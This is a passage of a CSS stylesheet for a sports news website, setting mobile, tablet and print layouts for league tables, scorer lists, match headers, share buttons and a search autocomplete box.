    }

    .l_sf_tennis_row {
        padding: 5px 20px 0 0
    }

    .l_sf_box.l_s_teams_date {
        display: block !important;
        width: 100%;
        padding: 0
    }

    .next_day_right {
        float: right
    }

    .top_goalers_row,
    .top_goalers_header,
    .top_scorers_footer,
    #content h2.conference_header,
    .diving_date,
    #content.diving_event h2,
    .hp_comm_box,
    .podcast_wrapper,
    .instagram-embed-container iframe,
    .instagram-embed-container object,
    .instagram-embed-container embed,
    .p3_sport,
    .sport_title_bar,
    a.list_rep,
    .next_prev_black,
    .p3_table,
    .dbox_outline.tablerhs,
    .fw,
    .sport_news_border,
    .g_h,
    a.game_match,
    .game_box_border_top {
        width: 97% !important;
        margin: 0 1.5%
    }

    .l3t,
    .team_stats_panel .left,
    .fw a.list_rep {
        margin: 0
    }

    .podcast_wrapper {
        float: left
    }

    .fp {
        padding: 0 1.5%;
        margin: 1.5%;
        width: 94%
    }

    .n6b,
    .r5s,
    #article_body hr {
        width: 97% !important;
        margin: 1.5%
    }

    .dbox_outline.tablerhs {
        margin-top: 5px
    }

    .top_goalers_row,
    .top_goalers_header,
    .top_scorers_footer {
        padding: 1px 0
    }

    #content {
        width: 98vw;
    }

    #content h2.conference_header,
    #sitemap ul li {
        padding: 7px 0;
    }

    #newsnowtop,
    #newsnowlogo,
    #rhs {
        display: none
    }

    .top_goalers_header {
        padding: 4px 0
    }

    .top_goalers_header_players {
        padding-left: 41%;
        width: 44%
    }

    .overalltd {
        background: initial
    }

    .leaguetable {
        width: 97%;
        margin: 5px 1.5% 20px
    }

    .leaguetable td,
    .top_scorers_footer {
        font-size: 0.8em;
        padding: 6px 2px 6px 1px;
        min-width: 21px
    }

    .l_sfp_five,
    .l_sfp_six,
    .top_scorers_footer {
        font-size: 1.1em
    }

    .bdteamtd {
        width: auto;
        font-size: 0.9em
    }

    .teamtd {
        width: 80px;
        font-size: 0.9em
    }

    .leaguetable td.positiontd,
    .leaguetable td.bdpositiontd {
        width: auto;
        padding-right: 6px;
        font-weight: bold
    }

    #newsnowbottom {
        width: 298px;
        margin: 0 auto
    }

    #todaybar.topnav_fixed {
        padding-bottom: 44px
    }

    .topnavlogoimage {
        padding: 0 3px
    }

    .OL {
        background: #ddd
    }

    .EL {
        background: #eee
    }

    .next_prev_black,
    .prev_prev_black {
        float: left;
        line-height: 1.7em;
        font-size: 1.67em;
        height: auto
    }

    .next_black,
    .prev_black {
        width: auto;
        height: auto;
        line-height: 35px
    }

    .next_black_arrow,
    .prev_black_arrow {
        float: none;
        margin-right: 5px;
        height: 35px;
        display: inline-block;
        padding: 0 0 0 5px
    }

    img,
    #article_body iframe {
        max-width: 100% !important
    }

    .fw a.list_rep {
        width: 100% !important
    }

    .fw.homepage_panel {
        margin: 0;
        width: 100% !important
    }

    img.l,
    noscript img,
    .top_goalers_name,
    .lm_row .l_T,
    .p3_sport,
    .team_mini_header,
    #bn,
    .team_header,
    .team_name {
        height: auto
    }

    #sm_shop {
        height: 569px;
        width: 100%;
        overflow: hidden;
        position: relative
    }

    #sm_shop iframe {
        margin: 0 1.5%;
        width: 97%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        max-height: 569px !important;
        max-width: 100% !important
    }

    #mgid {
        height: auto;
        max-width: 100% !important;
        overflow: hidden;
        position: relative;
        clear: both;
        margin-bottom: 10px
    }

    .gb_teams,
    .p1_title_text {
        font-size: 1.35em
    }

    .top_goalers_name span,
    .g_h_nfl_quarter_centre.l_s_mobile_box,
    .top_scorer_team,
    .l_s_mobile_box,
    .mobile_p3_image,
    .mt_h {
        display: block
    }

    #header,
    #stats_toggle span span {
        margin-top: 0
    }

    .rel_s_r span {
        clear: both;
        float: left
    }

    .t_ss img {
        max-width: 98% !important
    }

    .l_sf_link,
    .prev_game_pic_desc {
        font-size: 1.2em
    }

    #rhs,
    .hw,
    .homepage_right,
    #wrapper,
    .team_module_top,
    .g_h_top,
    .p3_table,
    .team_module_top.half,
    .homepage_right,
    .l_sf_top_left,
    #season {
        width: 100%
    }

    .poll_box {
        width: 100%;
        margin: 5px 0;
        padding: 15px 0;
        border: none
    }

    .poll_options {
        width: 300px
    }

    .poll_results {
        width: 22.1%;
        padding: 0 5px 0 0
    }

    ul.game_links,
    .gamesub,
    .team_squad .top_goalers_data,
    #subnav_more-sports .more_left,
    .gallery_box_content,
    #gallery_image_container,
    .gallery_image,
    .fgtd,
    .gamesub ul.game_links {
        width: auto
    }

    .team_squad .top_goalers_data {
        min-width: 186px;
        max-width: 59%
    }

    #app_net_promo,
    .rif {
        margin: 0 auto;
        width: 300px;
        float: none
    }

    .m6l {
        line-height: 35px
    }

    .lm_header {
        padding: 8px 10px
    }

    .lm_footer {
        font-size: 1.2em;
        padding: 5px 10px
    }

    #lc_rhs {
        padding-bottom: 20px
    }

    #lc_rhs_content {
        font-size: 1.4em;
        line-height: 1.4em;
        overflow: hidden
    }

    .most_popular_footer {
        font-size: 1.5em;
        line-height: 1.5em;
        height: 27px
    }

    ul.game_links li,
    ul.sub_links li {
        height: 29px;
        font-size: 1.4em;
        line-height: 29px
    }

    ul.game_links {
        list-style-type: none;
        max-width: 100%;
        padding-left: 10px
    }

    ul.game_links li,
    #bn_text span {
        display: inline
    }

    .gamesub {
        height: 30px;
        overflow: scroll;
        overflow-y: hidden;
        padding: 1px 0 20px 0;
        width: auto;
        max-width: 100%
    }

    .team_header,
    .gamesubwrapper {
        background: #000;
        width: 100%;
        height: auto;
        max-width: 100%;
        border-left: none;
        border-right: none;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        float: left
    }

    ul.game_links li a,
    ul.game_links li {
        float: none;
        padding: 7px 0
    }

    ul.game_links li a {
        display: inline-block;
        padding: 7px 7px
    }

    ul.game_links li.g4s a {
        float: inherit;
        display: inherit
    }

    #content {
        max-width: 100%
    }

    .team_name {
        float: left;
        font-size: 1.7em;
        padding: 0 0 0 5px;
        max-width: 89.9%
    }

    .team_name h1,
    .team_name h2,
    .team_name {
        font-size: 1.35em;
        margin: 2px 0 0 0;
        overflow: hidden;
        text-shadow: 1px 0 0 #888, -1px 0 0 #888, 0 1px 0 #888, 0 -1px 0 #888, 1px 1px #888, -1px -1px 0 #888, 1px -1px 0 #888, -1px 1px 0 #888;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .team_stadium {
        height: 34px;
        border: solid 1px #000;
        z-index: 0
    }

    .team_stadium span {
        position: relative;
        top: 5px
    }

    .gamesub {
        height: auto;
        padding: 1px 0;
        overflow: auto;
        width: 100%
    }

    .gamesub ul.game_links li {
        display: block;
        padding: 0
    }

    .gamesub ul.game_links li a {
        width: 100%;
        padding: 7px 0
    }

    .team_header,
    .s9ties,
    .team_header_mobile_border {
        width: 97%;
        margin: 5px 1.5% 10px
    }

    .gamesub ul.game_links li a {

        font-weight: normal;
        padding: 9px 0 8px;
        font-size: 1em
    }

    .hot_topics {
        overflow-x: auto;
    }

    ul.game_links li,
    ul.sub_links li {
        height: 36px
    }

    .g4s,
    ul.game_links li a:hover {
        background: inherit;
        color: inherit
    }

    #breadcrumb {
        font-size: 1.7em;
        overflow: scroll;
        overflow-y: hidden;
        padding: 1px 0 20px 0;
        margin: 0;
        width: auto;
        max-width: 100%;
        clear: both
    }

    #breadcrumb_wrapper {
        margin: 6px 0;
        height: 23px;
        max-width: 100%;
        border-left: none;
        border-right: none;
        width: auto;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        float: left
    }

    .bc_last {
        padding-right: 5px
    }

    .stat_centre select {
        background: #fff !important
    }

    #sport_id,
    #division_id,
    #data_view,
    #season_select,
    #stat_jump,
    #tournament_stage,
    .small_table_toggle {
        font-size: 1.6em;
        width: 100%;
        display: block;
        margin: 5px 0;
        float: left;
        padding-left: 5px;
        min-width: 100%
    }

    .diving_competitors {
        border: 0
    }

    .small_table_toggle,
    #rwc_rhs .leaguetable {
        float: none
    }

    a.wc_small_top {
        font-size: 1.4em;
        padding: 9px 0
    }

    .ryder_cup_header {
        font-size: 2em
    }

    .ryder_cup_header .l_sfp_two,
    .ryder_cup_header .l_sfp_four {
        width: 35%
    }

    .ryder_cup_header .l_sfp_three {
        width: 30%
    }

    .ryder_cup_hole {
        width: 35px
    }

    .ryder_cup .l_sfp_two,
    .ryder_cup .l_sfp_three,
    .ryder_cup .l_sfp_four,
    .lc_order,
    .lc_switch {
        font-size: 0.9em
    }

    .nfl_ls .l_sfp_two,
    .nfl_ls .l_sfp_four,
    .g_h_nfl_quarter.l_sfp_five,
    .g_h_nfl_quarter.l_sfp_six,
    .rugby_ls .l_sfp_two,
    .rugby_ls .l_sfp_four,
    .rugby_ls.l_sfp_five,
    .rugby_ls.l_sfp_six,
    .tennis_row .top_goalers_data {
        width: 40%
    }

    .nfl_ls .l_sfp_three,
    .rugby_ls .l_sfp_three,
    .rugby_ls.l_sf_box_mobile {
        margin: 0;
        width: 20%
    }

    .rugby_ls.l_sfp_six,
    .p1t {
        padding-left: 0
    }

    .n6b div {
        width: 80%
    }

    .n6b form {
        clear: both;
        display: block;
        float: none;
        margin: 0 auto;
        padding: 0;
        width: 100%
    }

    #mce-EMAIL {
        margin-left: 5px
    }

    #article_body .n6b {
        font-size: 0.665em;
        line-height: 14px
    }

    .tennis_points {
        width: 18.1%;
        font-size: 1em
    }

    .tennis_header .top_goalers_header_players {
        width: 44%
    }

    .tennis_row .top_goalers_rank {
        width: 19%;
        font-size: 2.7em;
        line-height: 2.7em
    }

    .mpu,
    .sport_title_bar {
        display: block;
        float: none
    }

    .sport_title_bar {
        background: #122d0a;
        width: 95%;
        padding: 4px 0px 4px 4px;
        margin-right: 6px;
        margin-bottom: 6px;
    }

    .mpu {
        max-width: 320px;
        min-width: 300px;
        min-height: 50px;
        margin-bottom: 10px;
        width: 100%
    }

    .mpu div,
    #bn {
        text-align: center
    }

    #article_body h2 {
        display: block;
        margin: 0 8px 15px
    }

    .diving_competitor.tablerow {
        display: block !important;
        border-top: solid 1px #000;
        width: 97%;
        margin: 0 1.5%;
        float: left
    }

    .diving_competitor div.tablecell {
        display: inline-block !important;
        float: left;
        border-top: none
    }

    .diving_competitor div.tablecell.name_code {
        max-width: 42%
    }

    .diving_competitor .total_score {
        width: 100%;
        padding: 5px 0;
        text-align: center
    }

    .mobile_total_score {
        margin-top: 10px;
        font-size: 1.4em;
        font-weight: bold
    }

    a.s9ty {
        padding: 8px;
        float: left
    }

    a.s9ty h2 {
        margin-left: 0 !important
    }

    a.s9ty img {
        display: block;
        margin: 0 auto
    }

    #share_button {
        background: #fff;
        float: left;
        border: #000 2px solid;
        border-radius: 30px;
        position: fixed;
        top: 125px;
        right: 5px
    }

    #share_button ul {
        list-style-type: none;
        margin: 0;
        padding: 0;
        width: 304px;
        min-width: 60px;
        max-height: 60px;
        float: left
    }

    #share_button ul li a {
        /*background: url(https://sm.imgix.net/15/18/social-share-dark-green.png?w=48&h=48) no-repeat;*/
        display: inline-block;
        height: 48px;
        width: 48px;
        margin: 6px;
        float: left
    }

    /*     #share_button ul li a.fb_share_icon {
        background: url(https://sm.imgix.net/15/18/facebook.png?w=48&h=48)
    }

    #share_button ul li a.twitter_share_icon {
        background: url(https://sm.imgix.net/15/18/twitter.png?w=48&h=48)
    }

    #share_button ul li a.mail_share_icon {
        background: url(https://sm.imgix.net/15/18/gmail.png?w=48&h=48)
    }

    #share_button ul li a.whatsapp_share_icon {
        background: url(https://sm.imgix.net/15/18/whatsapp.png?w=48&h=48)
    } */

    #share_button ul.share_closed {
        width: 60px
    }

    #share_button ul.share_closed li a.share_link {
        display: inline-block
    }

    #stats_toggle {
        float: left;
        display: block;
        width: 100%;
        filter: initial;
        padding: 9px 0 8px;
        border: none;
        border-bottom: solid 1px #fff;
        font-size: 1.7em;
        font-weight: bold;
        background: #1D411D;
        color: #fff;
        background: #370145
    }

    #stats_toggle span {
        padding-left: 12px
    }

    a#stats_toggle:hover {
        text-decoration: none
    }

    #stats_centre {
        display: none;
        width: auto
    }

    #stats_centre_wrapper {
        margin: 5px 1.5% 10px;
        float: left;
        min-width: 97%;
        background: #370145
    }

    .stats_margin {
        width: auto;
        margin: 0 5px;
        float: left;
        min-width: 97%
    }

    .fgrow {
        display: table-row
    }

    .formguide.full tr td {
        font-size: 1em
    }

    .formguide.full tr td.positiontd {
        width: 10%
    }

    .formguide.full tr td.teamtd {
        width: auto;
        padding-left: 7%
    }

    .formguide.full tr.fgrow td {
        padding: 6px 0
    }

    .formguide.full tr.fgrow td div {
        width: 216px;
        margin: 0 auto;
        float: none
    }

    .leaguetable td.largenumbertd {
        min-width: 31px
    }

    .top_scorers_footer {
        margin-bottom: 20px
    }

    .nfl_standings tr td {
        min-width: 17px
    }

    .nfl_standings tr td.teamtd {
        padding-left: 6px
    }

    .tennis_row .top_goalers_data {
        width: 52%;
        padding: 5px 0;
        height: auto
    }

    .tennis_points.mobile_only {
        width: 97%;
        margin: 5px 1.5%;
        float: left;
        text-align: left;
        font-size: 1.4em
    }

    .tennis_row .top_goalers_data .top_goalers_name {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 100%
    }

    .p1t {
        position: relative;
        border-radius: 5px;
        float: none;
        height: auto;
        width: 300px;
        margin: 0 auto;
        padding: 4px 4px 0 4px;
        line-height: 1.15em;
    }

    .p1t.gamepage {
        background: #000;
        border: 0;
        padding: 1%;
        width: 96% !important;
        margin: 0 1.5% 20px
    }

    .p1_wrap_text {
        position: absolute;
        bottom: 8px;
        right: 10px;
        text-align: right;
        float: right;
        width: auto;
        height: auto
    }

    .p1_text {
        position: initial
    }

    .p1_text.title {
        height: auto;
        margin: 0;
        display: inline;
        padding: 0
    }

    .p1_wrap_text h1,
    .p1_wrap_text div {
        display: inline;
        color: #000;
        clear: both;
        opacity: 0.8;
        filter: alpha(opacity=80);
        background: #fff;
        box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
        -moz-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
        -webkit-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
        margin: 0;
        font-size: 1.667em;
        line-height: 110%
    }

    .medaltable td {
        font-size: 1em
    }

    .medaltable td.positiontd {
        min-width: 38px;
        white-space: nowrap
    }

    .rugby_ls.l_sf_box_mobile {
        margin: 0 40%
    }

    .rugby_ls.l_sfp_six {
        margin-left: 20%
    }

    .article_img_copyright_body .article_img_copyright {
        right: 0;
        top: -28px
    }

    .podcast_table div a {
        display: block;
        font-size: 1em;
        padding: 4px 0 8px 0;
        width: 100%
    }

    #dq {
        bottom: 0px;
        width: auto;
        left: 35px;
    }

    .pZ {
        margin: 6px 6px 0px 8px;
    }

    .gb_team {
        width: 42%
    }

    .g_h_score {
        width: 14%
    }

    #nQ {
        display: block;
        float: left;
        margin: 1.5%;
        width: 97%;
        background: #429442;
        padding-bottom: 3px
    }

    a#nQ img {
        float: left;
        padding: 3px 3px 0;
        width: 87px
    }

    a#nQ div {
        float: left;
        font-size: 1.4em;
        color: #fff;
        margin: 1.5% 0 0 1%;
        line-height: 1.1em;
        width: 63%
    }

    a#nQ span {
        width: 5%;
        float: left;
        color: #fff;
        font-size: 2.2em;
        padding: 10px 0.5%
    }

    ul.game_links li.g4s a {
        color: #fff
    }

    .gamesubwrapper .team_stadium .team_name h2 {
        text-shadow: none
    }

    .top_goalers_goals {
        font-size: 2.3em
    }

    .team_header {
        height: auto;
    }

    #share_button {
        display: none !important
    }

    .g_h {
        margin: 0 1.5%;
        width: 97%;
    }

    .betting_header a {
        text-align: center;
    }

    .betting_header div {
        background: #011C48;
        text-align: left;
    }

    .betBD {
        width: 22%
    }

    .ifMob,
    .ifDesk {
        margin-left: 1%;
        width: 98%
    }

    @media all and (min-width:900px) {
        a#stats_toggle {
            display: none
        }
    }
}

@media only screen and (max-device-width:640px) and (min-device-width: 370px),
only screen and (device-width:720px) and (min-device-width: 370px) {
    #logo {
        margin: 0 57px
    }
}

@media only screen and (min-device-width: 720px) and (max-device-width: 1280px) and (orientation: landscape) {
    #sm_shop {
        height: 305px
    }

    #sm_shop iframe {
        max-height: 305px !important
    }
}

@media only screen and (width:810px) {

    #searchbox,
    #rhs,
    .coming_up,
    .coming_up_header,
    .coming_up_box,
    #team_select,
    #adpositionbottom,
    #hot_topics2 {
        display: none !important
    }

    #wrapper,
    #content,
    #ht_wrapper,
    .hot_topics,
    #toolbar {
        width: 100%
    }

    .footer_bg img.lazy,
    #subnav_hover {
        max-width: 100% !important
    }

    #adpositionbottom {
        padding: 0;
        margin: 10px auto 0 auto
    }

    #breadcrumb {
        width: auto
    }

    .l_sf_top_right {
        width: 200px
    }

    #bn_text {
        float: none
    }

    .hw {
        width: 386px
    }

    .footercell {
        width: 25%
    }

    .l3t,
    .game_box_title {
        width: 581px
    }

    .homepage_panel {
        margin: 0 auto;
        width: 676px
    }

    #ht_wrapper {
        border: none
    }

    #wrapper {
        padding: 0
    }
}

@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape),
only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait) {

    #article_body,
    #breadcrumb {
        font-size: 1.4em;
        line-height: 1.4em
    }

    .fp,
    .twitter_line,
    .most_popular_title,
    .team_module_more a,
    .team_module_title,
    .p3_row,
    .p3_sport a,
    .l3t div,
    .lm_row,
    .st_l a,
    .lm_header h3,
    .lm_footer {
        font-size: 1.5em;
        line-height: 1.3em
    }

    .footercell,
    #copyright,
    .team_module_sport,
    .l_s_tab,
    .schedule_tab {
        font-size: 1.4em;
        line-height: 1.3em
    }

    .leaguetable,
    .small_table_toggle {
        font-size: 1.35em;
        line-height: 1.3em
    }

    .l_s_table {
        font-size: 1.3em;
        line-height: 1.3em
    }

    .most_popular_footer {
        font-size: 1.4em;
        line-height: 1.4em;
        height: 25px
    }

    h1#title_text {
        font-size: 2em
    }

    .most_popular_row {
        padding: 5px 0
    }

    .most_popular_title {
        padding: 0 1.667% !important
    }

    .team_module_top {
        width: 50%
    }

    .team_r5s .team_module_top_fw .team_module_top:last-child,
    .l3t span,
    .p3Q,
    a.s9ty span,
    .team_module_desc {
        display: none !important
    }

    ul.game_links li,
    ul.sub_links li {
        height: 29px;
        font-size: 1.4em;
        line-height: 29px
    }

    ul.game_links {
        list-style-type: none;
        max-width: 100%;
        padding-left: 10px
    }

    ul.game_links li {
        display: inline
    }

    .gamesub {
        height: 30px;
        overflow: scroll;
        overflow-y: hidden;
        padding: 1px 0 20px 0;
        width: auto;
        max-width: 100%
    }

    .team_header,
    .gamesubwrapper {
        background-color: #000;
        width: 100%;
        height: 101px;
        max-width: 100%;
        border-left: none;
        border-right: none;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        float: left
    }

    .gamesubwrapper {
        height: 31px
    }

    ul.game_links li a,
    ul.game_links li {
        float: none;
        padding: 7px 0
    }

    ul.game_links li a {
        display: inline-block;
        padding: 7px 7px
    }

    ul.game_links li.g4s a {
        float: inherit;
        display: inherit
    }

    .p3_sport {
        height: auto
    }

    .p3_row,
    .lm_row,
    .st_l a,
    .team_module_more a {
        background-position: 0 6px
    }

    .footercell {
        max-height: 290px;
        overflow: hidden
    }

    #footercell2,
    #footercell3 {
        max-height: 282px
    }

    .footer_links {
        padding: 6px 0
    }

    .next_prev_black,
    .prev_prev_black {
        float: left;
        line-height: 1.7em;
        font-size: 1.7em;
        height: auto
    }

    .next_black,
    .prev_black {
        width: auto;
        height: auto;
        line-height: 35px
    }

    .next_black_arrow,
    .prev_black_arrow {
        float: none;
        margin-right: 5px;
        height: 35px;
        display: inline-block;
        padding: 0 0 0 5px
    }

    .m6l {
        line-height: 35px
    }

    #bn_text {
        line-height: 2.1em;
        font-size: 1.4em;
        max-width: 740px
    }

    .p2Q {
        display: block
    }

    a.s9ty {
        border: none
    }

    a.s9ty h2 {
        margin-bottom: 20px;
        font-size: 1.6em
    }

    .l_T {
        font-size: 1em !important;
        line-height: 1.2em
    }

    ul.ht li a {
        font-size: 1.25em
    }

    ul.ht {
        margin: 8px 0
    }

    .hot_topics {
        height: 28px
    }
}

@media print {

    .rel_s_r,
    #nrelate_related_placeholder,
    #toolbar,
    .fb_comments,
    .footer_links_wrapper,
    #topnav,
    #newsnowtop,
    #video_rhs,
    #newsnowbottom,
    #twitter_rhs,
    #top_mpu,
    #middle_mpu,
    #adpositionbottom,
    #topnav,
    #topnav_fixed,
    #toolbar_social {
        display: none !important
    }

    #todaybar.topnav_fixed {
        padding-bottom: 30px;
        padding-top: 50px
    }
}

.article-image {
    width: 100%;
}


#searchInput:focus {
    outline: none;

}

#autocompleteList {
    border: 1px solid #ccc;
    background: white;
    list-style: none;
    padding: 0;
    margin: 0;
    position: absolute;
    top: 40px;
    overflow-y: auto;
    display: none;
    z-index: 1000;
    right:0;
    max-width: 500px;;
}

#autocompleteList li {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px;
    cursor: pointer;
    border-bottom: 1px solid #eee;
}

#autocompleteList li:hover {
    background-color: #f0f0f0;
}

#autocompleteList img {
    width: 50px;
    height: auto;
    object-fit: cover;
}

#autocompleteList a {
    color: #000;
    text-decoration: none;
    font-size: 14px;
    font-weight: bold;
}

/* Bouton Voir plus */
.autocomplete-more {
    display: flex;
    justify-content: center;
    /* Centre horizontalement */
    align-items: center;
    padding: 10px;
    background-color: #f8f8f8;
    border-top: 1px solid #ddd;
    cursor: pointer;
}

.autocomplete-more-link.a {
    font-weight: bold;
    text-decoration: none;
    color: #fff;
    transition: color 0.2s;
    padding: 4px;
    background: #429442;
    border-radius: 3px;
    border: solid 1px #ccc;
}

.autocomplete-more-link:hover {
    color: #005999;
}

#content-full {
    width: 100%;
    float: left;
}
